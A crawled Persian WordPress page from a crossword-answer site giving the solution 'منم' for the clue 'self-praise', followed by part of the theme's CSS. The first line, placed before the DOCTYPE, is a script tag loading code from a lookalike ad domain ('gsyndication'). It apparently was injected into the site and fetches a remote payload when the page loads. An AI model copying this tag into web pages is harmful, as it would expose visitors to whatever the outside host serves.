

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jadvalane.ir/rahnama/8354/
body_size: 7134
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>جواب خودستایی در حل جدول پاسخ بازی جدولانه یک - راهنمای حل جدول</title>
	<link rel="canonical" href="https://jadvalane.ir/rahnama/8354/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="جواب خودستایی در حل جدول پاسخ بازی جدولانه یک - راهنمای حل جدول" />
	<meta property="og:description" content="خودستایی در بازی جدولانه | جواب خودستایی در حل جدول چی میشه | پاسخ کامل بازی جدولانه | خودستایی در حل جدولانه | راهنمای حل جدولانه 1 , 2 , 3 جواب جدولانه شرح در متن | جواب تمام مراحل جدولانه یک دو سه . . . جواب منم میباشد" />
	<meta property="og:url" content="https://jadvalane.ir/rahnama/8354/" />
	<meta property="og:site_name" content="راهنمای حل جدول" />
	<meta property="article:published_time" content="2020-01-13T11:39:44+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://jadvalane.ir/rahnama/8354/","url":"https://jadvalane.ir/rahnama/8354/","name":"جواب خودستایی در حل جدول پاسخ بازی جدولانه یک - راهنمای حل جدول","isPartOf":{"@id":"https://jadvalane.ir/#website"},"datePublished":"2020-01-13T11:39:44+00:00","author":{"@id":"https://jadvalane.ir/#/schema/person/0d79f697fdbbb120a97562a69dc69077"},"breadcrumb":{"@id":"https://jadvalane.ir/rahnama/8354/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://jadvalane.ir/rahnama/8354/"]}]},{"@type":"BreadcrumbList","@id":"https://jadvalane.ir/rahnama/8354/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://jadvalane.ir/"},{"@type":"ListItem","position":2,"name":"جواب خودستایی در حل جدول پاسخ بازی جدولانه یک"}]},{"@type":"WebSite","@id":"https://jadvalane.ir/#website","url":"https://jadvalane.ir/","name":"راهنمای حل جدول","description":"حل جدول پاسخ تمام مراحل بازی جدولانه سوال و جواب در جدولانه","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jadvalane.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://jadvalane.ir/#/schema/person/0d79f697fdbbb120a97562a69dc69077","name":"admin","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://jadvalane.ir/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ee850d6b05b9e33e4a0d84dc174e04caf07cb37d6c29f2fa2421269bb0e2d417?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ee850d6b05b9e33e4a0d84dc174e04caf07cb37d6c29f2fa2421269bb0e2d417?s=96&d=mm&r=g","caption":"admin"},"url":"https://jadvalane.ir/author/esdfdmfai27nc/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jadvalane.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjadvalane.ir%2Frahnama%2F8354%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jadvalane.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjadvalane.ir%2Frahnama%2F8354%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69825dbc85dcf*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://jadvalane.ir/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-rtl-css' href='https://jadvalane.ir/wp-includes/css/admin-bar-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://jadvalane.ir/wp-content/themes/jadvalane/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://jadvalane.ir/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jadvalane.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jadvalane.ir/wp-json/wp/v2/posts/8354" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jadvalane.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://jadvalane.ir/?p=8354' />
<link rel="icon" type="image/png" href="https://jadvalane.ir/wp-content/themes/jadvalane/favicon.png">
<meta name="theme-color" content="#3282b8">
<link rel="icon" href="https://jadvalane.ir/wp-content/uploads/2023/09/cropped-6-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jadvalane.ir/wp-content/uploads/2023/09/cropped-6-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jadvalane.ir/wp-content/uploads/2023/09/cropped-6-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jadvalane.ir/wp-content/uploads/2023/09/cropped-6-270x270.jpg" />
</head>

<body>
<header class="header">
<div class="width flex">
<nav class="flex">
<a class="textlogo2" href="https://jadvalane.ir" title="راهنمای حل جدول" rel="home"><img alt="راهنمای حل جدول" src="https://jadvalane.ir/wp-content/uploads/2023/10/j.png" width="100" height="38"><span>راهنمای حل جدول</span></a>
<div></div>
</nav>
<form class="search flex" method="get" action="https://jadvalane.ir">
<input name="s" value="" placeholder="جستجوی خواننده یا آهنگ ..." type="text" required="required" oninvalid="this.setCustomValidity('لطفا متنی برای جستجو انتخاب کنيد')" oninput="setCustomValidity('')">
<button>جستجو</button>
</form>
</div>
</header>
<div class="width flex2">
<div class="mright flex">
<div class="mcenter">
<article class="posts">
<header>
<h1><a title="جواب خودستایی در حل جدول پاسخ بازی جدولانه یک" rel="bookmark" href="https://jadvalane.ir/rahnama/8354/">جواب خودستایی در حل جدول پاسخ بازی جدولانه یک</a></h1>
</header>
<div class="the_content">
<p><span style="font-size: 18pt;"><strong> خودستایی در بازی جدولانه</strong> | جواب خودستایی در حل جدول چی میشه | پاسخ کامل بازی جدولانه | <span style="color: #ff0000;"><strong>خودستایی در حل جدولانه</strong></span> | راهنمای حل جدولانه 1 , 2 , 3 <span style="color: #3366ff;"><strong><a style="color: #3366ff;" href="http://jadvalane.ir/rahnama/">جواب جدولانه</a></strong></span> شرح در متن | جواب تمام مراحل جدولانه یک دو سه</span></p>
<p><span style="font-size: 18pt;">.</span></p>
<p><span style="font-size: 18pt;">.</span></p>
<p><span style="font-size: 18pt;">.</span><br />
<span style="font-size: 18pt;">جواب <strong><span style="color: #339966;">منم </span></strong></span><span style="font-size: 18pt;">میباشد</span></p>
</div>
<br>
<footer class="flex">

<ul class="flex">
<li class="cat"><a href="https://jadvalane.ir/rahnama/" rel="category tag">راهنمای حل جدول</a></li>
<li class="time">13 ژانویه 2020</li>
<li class="cmmnts">0 نظر</li>
</ul>
</footer>
</article>


<div class="sbox commentsfrom" id="comment_form">
<header><h4>نظر خود را در مورد آهنگ بنویسید ...</h4></header>
<form action="https://jadvalane.ir/wp-comments-post.php" method="post" id="commentform" name="commform" onsubmit="return validateForm()">
	
<div class="holder flex">
<input type="text" name="author" placeholder="نام" id="author" value="" required>
<input type="text" name="email" placeholder="ایمیل" class="mail" id="email" value="" required>
</div>
<textarea id="comment" placeholder="خوشحال میشم نظرتون رو درباره این آهنگ بدونم..." name="comment" required></textarea>
<button type="submit">ثبت نظر</button>
<input type="hidden" name="comment_post_ID" value="8354" />
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4fdf819c21" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="34"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div>
<ul class="answer">
</ul></div>
<aside class="sidebar right">
<section class="sbox"><header><h4>دسته‌ها</h4></header><ul>
	<li class="cat-item cat-item-1"><a href="https://jadvalane.ir/rahnama/">راهنمای حل جدول</a>
</li>
</ul>
</section></aside>


</div>
<aside class="sidebar left">

		<section class="sbox">
		<header><h4>نوشته‌های تازه</h4></header>
		<ul>
											<li>
					<a href="https://jadvalane.ir/rahnama/49950/">بیبهرگی در حل جدول جواب جدولانه یک</a>
									</li>
											<li>
					<a href="https://jadvalane.ir/rahnama/49942/">بسیار چابک در حل جدول جواب جدولانه یک</a>
									</li>
											<li>
					<a href="https://jadvalane.ir/rahnama/49940/">بزرگترین شهر اکوادور در حل جدول جواب جدولانه یک</a>
									</li>
											<li>
					<a href="https://jadvalane.ir/rahnama/49938/">بدهکار در حل جدول جواب جدولانه یک</a>
									</li>
											<li>
					<a href="https://jadvalane.ir/rahnama/49934/">اسکلت اتومبیل در حل جدول جواب جدولانه یک</a>
									</li>
					</ul>

		</section><section class="sbox"><header><h4>لینک</h4></header>			<div class="textwidget"><p><a href="https://djremix.ir/song-remix/329/">اهنگ ای ای ای اف اف اف ریمیکس</a></p>
<p><a href="https://djremix.ir/song-remix/286/">آهنگ مهراب دوباره اشک دوباره بغض ریمیکس</a></p>
<p><a href="https://djremix.ir/song-remix/113/">اهنگ جناب سروان ولم کن ریمیکس</a></p>
<p><a href="https://djremix.ir/song-remix/405/">اهنگ یار جنگی من شلوارپلنگی من ریمیکس</a></p>
<p><a href="https://djremix.ir/song-remix/418/">آهنگ چلچلا پر بزن ریمیکس</a></p>
</div>
		</section></aside></div>
<footer class="footer">
<div class="width flex2">
</div>
<div class="copyright">
<p>همه حقوق مادی ، معنوی برای سایت راهنمای حل جدول محفوظ می باشد.</p>
<!-- برای طراحی این پوسته زحمت زیادی کشیده شده است و بصورت رایگان در اختیار شما قرارگرفته شده است پس لطفا کپی رایت قالب رو حذف ننمایید -->
<p><span style="color: #2196f3;">طراحی قالب وردپرس</span> : <span style="color: #2196f3;">وبیت</span></p>
<!-- لطفا به حقوق طراح و محصول وطنی و ایرانی احترام بگذارید و کپی رایت رو حذف ننمایید -->
</div>
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jadvalane/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script defer type="text/javascript" src="https://jadvalane.ir/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766328040" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jadvalane.ir/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jadvalane.ir/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://jadvalane.ir/wp-content/themes/jadvalane/style.css?ver=6.9
body_size: 2934
content:
@font-face{font-family:iranyekan;font-style:normal;font-weight:400;src:url(fonts/iranyekan.eot);src:url(fonts/iranyekan.eot?#iefix) format("embedded-opentype"),url(fonts/iranyekan.woff2) format("woff2"),url(fonts/iranyekan.woff) format("woff"),url(fonts/iranyekan.ttf) format("truetype")}*{box-sizing:border-box;padding:0;margin:0;border:0;outline:0}body{direction:rtl;color:#1b262c;overflow-x:hidden;cursor:default;font-family:iranyekan,tahoma;font-size:14px;background:#f2f2f2}input,button,textarea{font-family:iranyekan,tahoma;font-size:14px;background:none}h4,h5,h6{font-family:iranyekan,tahoma;font-weight:700}h1,h2,h3{font-family:iranyekan,tahoma;font-weight:400;font-size:15px;color:#1b262c}a{text-decoration:none;color:#1b262c;transition:all 300ms ease-out}a:hover{text-decoration:none;color:#020202}img{border:0;max-width:100%;height:auto}ul,li{border:0;padding:0;margin:0;list-style:none}button,label{cursor:pointer}strong{font-weight:700}.width{max-width:1024px;margin:0 auto;width:96%}.flex{display:flex;flex-wrap:wrap;align-items:center}.flex2{display:flex;flex-wrap:wrap}.header{background:#000000;padding:1em 0;border-bottom:3px solid #050505}.header .flex{justify-content:space-between}.textlogo{margin-left:.5em;background:RGBA(0,0,0,0.1) url(image/icon.png) no-repeat -61px 0;border-radius:8px;width:100px;height:38px}.textlogo h1,.textlogo span,.textlogo2 h1,.textlogo2 span{opacity:0;visibility:hidden}.textlogo2{margin-left:.5em;height:38px;width:100px;justify-content:center;align-items:center;display:flex}.textlogo2 img{height:38px;width:100px}.header li a{color:#fff;border-bottom:2px solid #050505;padding:7px 10px;margin:0 5px;font-size:14px;text-shadow:0 1px RGBA(0,0,0,0.7)}.header li a:hover{border-bottom:0;background:#fff;color:#020202;text-shadow:none;border-radius:5px}.search{background:#fff;width:320px;position:relative;border-radius:15px;overflow:hidden}.search input{padding:1em;width:100%}.search button{position:absolute;left:6px;background:#030303;color:#fff;padding:7px 10px;border-radius:9px;top:6px}.headads{background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1);border-radius:10px;margin:1.5em auto 0;padding:1em}.headads a,.headads img{display:block;margin:0 auto;border-radius:8px}.headads img{box-shadow:0 5px 10px RGBA(0,0,0,0.05)}.hding h1{font-size:16px;text-align:center;color:RGBA(0,0,0,0.6);font-weight:400}.hding{font-size:13px;text-align:center;color:RGBA(0,0,0,0.6)}.specials{margin:1.5em auto 0;border-radius:8px}.specials ul li{width:16.66%;padding:0 7px;align-items:stretch}.specials ul li a{position:relative;display:block;overflow:hidden;border-radius:8px;border:3px solid #fff}.specials ul li span{position:absolute;top:0;width:100%;height:100%;right:0;background:RGBA(0,0,0,0.6);color:#fff;align-items:center;display:flex;padding:1em;justify-content:center;opacity:0;visibility:hidden;transform:scale(1.1);transition:all 300ms ease-out}.specials ul li:hover span{opacity:1;visibility:visible;transform:scale(1)}.specials ul li img{display:block;width:100%}.width.flex2{margin-top:1.5em}.mcenter{width:80%;padding:0 1em}.mright{width:70%;flex-direction:row-reverse;justify-content:space-between;align-items:stretch}.sidebar.right{width:20%}.sidebar.left{width:30%}.posts{border-radius:10px;overflow:hidden;margin-bottom:1em;background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1)}.posts header{padding:1em;background:#010101;border-bottom:2px solid #050505}.posts header h2,.posts header h1{font-size:16px;color:#fff}.posts header a{color:#fff}.posts header a:before{content:"";background:url(image/icon.png) no-repeat 0 -16px;width:28px;height:28px;margin-left:8px;float:right;transform:scale(0.9)}.posts footer{border-top:1px solid #f2f2f2;padding:.5em;justify-content:center}.posts footer ul{font-size:12px;color:#888}.posts footer ul li{padding:6px;display:flex;align-items:center}.posts footer ul li:before{content:"";background:url(image/icon.png) no-repeat;width:14px;height:14px;margin-left:6px;opacity:.1}.posts footer ul .cat:before{background-position:0 -1px}.posts footer ul .time:before{background-position:-15px -2px}.posts footer ul .views:before{background-position:-30px -2px}.posts footer ul .cmmnts:before{background-position:-45px -1px}.posts footer ul li a{color:#888;margin:0 3px}.posts footer ul li a:hover{color:#020202}.posts .more{background:#1b262c;box-shadow:2px 2px 8px rgba(0,0,0,0.1);color:#fff;padding:10px;border-radius:7px;width:100%;text-align:center;margin:7px}.posts .more:hover{background:#020202;box-shadow:2px 2px 8px rgba(248,95,115,0.3)}.sbox{margin:0 0 1em;border-radius:10px;border-top:0;overflow:hidden;padding:1em;line-height:2.2;background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1)}.sbox header{font-size:15px;background:#2C3E50;color:#fff;padding:.8em .8em .6em;border-bottom:2px solid #050505;margin:-1em -1em 1em;line-height:1.8}.sbox header:before{content:"";background:url(image/icon.png) no-repeat -31px -16px;width:28px;height:28px;margin-left:4px;float:right;transform:scale(0.8)}.sbox li ul{padding-right:1em}.sbox li ul li a{color:#777;font-size:13px}.sbox li:before{content:"";width:7px;height:7px;border:1px solid #e5e5e5;transform:rotate(45deg);border-radius:3px;margin:9px 0 0 5px;float:right}.sbox li ul li:before{width:5px;height:5px;border-radius:2px;margin:10px 0 0 5px}.sbox li a:hover{color:#ff5722}.the_content{padding:1em;line-height:2.2}.the_content img{border-radius:10px;margin:1em 0 0}.the_content video{width:100%;margin:.5em 0 0;height:auto;border-radius:8px;overflow:hidden}.the_content{text-align:center}.the_content h{color:#1b262c}.singleads{padding:0 1em 1em}.singleads a,.singleads img{display:block;margin:0 auto}.mpagenavi{flex-direction:row-reverse;justify-content:center}.mpagenavi a,.mpagenavi span{height:40px;width:40px;display:flex;justify-content:center;align-items:center;margin:5px;border-radius:14px;background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1)}.mpagenavi a:hover,.mpagenavi .current{background:#020202;color:#fff;box-shadow:0 2px 10px rgba(248,95,115,0.3)}.footer{background:#1b262c;padding-top:1em;margin-top:1em}.footer .flex2{margin:0 auto}.footbox{width:33.33%}.footbox:nth-child(2){padding:0 1em}.footbox h5{color:#020202;font-size:17px;border-bottom:1px solid #050505;padding:0 0 10px}.footbox ul{line-height:2;padding:5px 0}.footbox li a{color:rgba(255,255,255,0.6)}.footbox li a:hover{color:#fff}.copyright{background:#323c42;text-align:center;color:#fff;padding:1em 0;margin-top:.5em;width:100%;border-radius:8px 8px 0 0;font-size:15px}.copyright a{color:#020202}.notfound{color:#777}.notfound img{margin:1em auto;display:block}.notfound form{position:relative;width:95%;margin:1em auto}.notfound input{background:#f2f2f2;height:42px;width:100%;border-radius:10px;padding:0 1em}.notfound button{position:absolute;height:32px;background:#020202;color:#fff;left:5px;top:5px;border-radius:10px;padding:0 1em}.singers,.boxdownload{width:80%;margin:0 auto;padding:0 0 .5em}.boxdownload .player{background:#ABB2B9;display:block;text-align:center;padding:5px;border-radius:5px;margin:0 0 1em}.boxdownload audio,.boxdownload video{width:100%}.singers a,.boxdownload a{background:#212F3D;color:#fff;display:flex;margin:.7em 0 1em;font-size:16px;padding:.5em 1em;text-align:center;border-radius:10px;box-shadow:0 3px 8px rgba(248,95,115,0.2);border-bottom:2px solid #050505;justify-content:center;align-items:center;flex-wrap:wrap}.singers a{margin-top:0;font-weight:400}.boxdownload a:hover,.singers a{background:#17202A;box-shadow:0 3px 8px rgba(0,0,0,0.1)}.singers a:hover{background:#111}.boxdownload a::before{content:"";background:url(image/icon.png) no-repeat -162px 1px;width:13px;height:15px;margin-left:7px;justify-content:center;align-items:center}.eplfx a{position:fixed;left:1em;bottom:50%;padding:.5em 1em;font-size:15px;border-radius:10px;color:#fff;background:#020202;border:2px solid #f2f2f2}.ctags{display:flex;width:100%;background:#f2f2f2;padding:3px 